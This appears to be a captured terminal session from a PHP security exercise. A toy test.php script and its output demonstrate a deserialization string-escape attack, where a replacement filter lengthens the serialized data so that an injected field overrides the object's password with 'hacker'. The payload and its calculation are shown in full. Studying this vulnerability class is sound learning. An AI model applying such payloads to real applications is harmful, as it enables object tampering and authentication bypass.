 test.php
1 <?php
2 function filter($str){
3     return str_replace('bb', 'ccc', $str);
4 }
5 class A{
6     public $name='bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";
}';
7     public $pass='123456';
8 }
9 $AA=new A();
10 echo serialize($AA)."\n";
11 $res=filter(serialize($AA));
12 echo $res."\n";
13 $c=unserialize($res);
14 echo $c->pass."\n";
15 ?>
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~/Desktop/test.php   CWD: /Users/elli0t/Desktop   Line: 14  Column: 18
"test.php" 15L, 343B written
O:1:"A":2:{s:4:"name";s:6:"aaaabb";s:4:"pass";s:6:"123456";}
O:1:"A":2:{s:4:"name";s:6:"aaaaccc";s:4:"pass";s:6:"123456";}
test%
➜  Desktop python
WARNING: Python 2.7 is not recommended.
This version is included in macOS for compatibility with legacy software.
Future versions of macOS will not include Python 2.7.
Instead, it is recommended that you transition to using 'python3' from within Terminal.
Python 2.7.16 (default, Jun  5 2020, 22:59:21)
[GCC 4.2.1 Compatible Apple LLVM 11.0.3 (clang-1103.0.29.20) (-macos10.15-objc- on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> 27*"b"
'bbbbbbbbbbbbbbbbbbbbbbbbbbb'
>>> 27*"b"
'bbbbbbbbbbbbbbbbbbbbbbbbbbb'
>>> 27*"bb"
'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb'
>>> ^D
➜  Desktop php test.php
O:1:"A":2:{s:4:"name";s:81:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacke
r";}";s:4:"pass";s:6:"123456";}
O:1:"A":2:{s:4:"name";s:81:"ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc
cccc";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
testhacker%
➜  Desktop php test.php
O:1:"A":2:{s:4:"name";s:81:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacke
r";}";s:4:"pass";s:6:"123456";}
O:1:"A":2:{s:4:"name";s:81:"ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc
cccc";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
hacker
➜  Desktop